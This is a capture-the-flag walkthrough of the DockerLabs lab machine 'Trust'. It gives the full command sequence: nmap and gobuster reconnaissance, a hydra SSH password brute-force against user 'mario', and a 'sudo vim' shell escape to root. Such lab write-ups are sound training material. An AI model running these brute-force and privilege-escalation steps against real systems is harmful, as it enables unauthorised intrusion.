Trust Writeup - DockerLabs
Hello!
In this write-up, we will dive into the DockerLabs machine Trust.
Let’s go!
Active recognition
As a first step, we will execute the ping command to verify that the target machine is active:
1
ping -c 1 172.18.0.2
Port scanning
Next, we run a scan with nmap to identify open ports on the target machine.
1
nmap -p- --open -sS --min-rate 5000 -vvv 172.18.0.2 -oG allPorts
The only open ports that we see are 80 (HTTP server) and 22 (SSH), we can see more information of the services by executing:
1
nmap -sCV 22,80 172.18.0.2 -oN targeted -oX targetedXML
Exploitation
We don’t see nothing on the web so we are going to enumerate directories in order to find hidden paths:
1
gobuster -u http://172.18.0.2/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -r
Report produced on Tue Jun 25 19:24:11 CEST 2024
--------------------------------
http://172.18.0.2:80
--------------------------------
Directories found during testing:
Dirs found with a 403 response:
/icons/
/icons/small/
Dirs found with a 200 response:
/
--------------------------------
Files found during testing:
Files found with a 200 responce:
/secret.php
--------------------------------
We find the url /secret.php. If we open it, we can see the following website:
We don’t see anything interesting, except a possible username (Mario)
We can now try access to the machine via SSH as the user Mario by bruteforcing the user’s password using hydra:
1
hydra -l mario -P /usr/share/wordlists/rockyou.txt ssh://172.18.0.2
We have now access as the user Mario:
Privilege escalation
Now, as the user Mario, we are able to run the command sudo -l to try to find superuser processes that we can run as the user prod:
We find that we can execute the vim tool as sudo.
We can simply access vim and type :!/bin/bash or we can directly obtain a shell by executing the command:
1
sudo vim -c ':!/bin/bash'
In both ways we gain superuser access and we have the whole system committed.
H4Ppy H4ck1ng!






